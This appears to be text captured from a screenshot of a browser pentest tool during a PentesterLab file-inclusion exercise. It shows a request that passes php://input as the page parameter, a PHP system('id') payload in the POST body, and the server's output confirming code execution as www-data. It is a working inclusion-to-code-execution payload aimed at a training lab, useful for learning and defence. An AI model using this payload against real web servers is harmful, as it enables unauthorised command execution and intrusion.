 Load URL
http://cohux.com:7012/fileincl/example1.php?page=php://input
Split URL
Execute
Enable Post data Enable Referrer
Post data
<?php system('id');?>
PentesterLab.com Home
uid=33(www-data) gid=33(www-data) groups=33(www-data)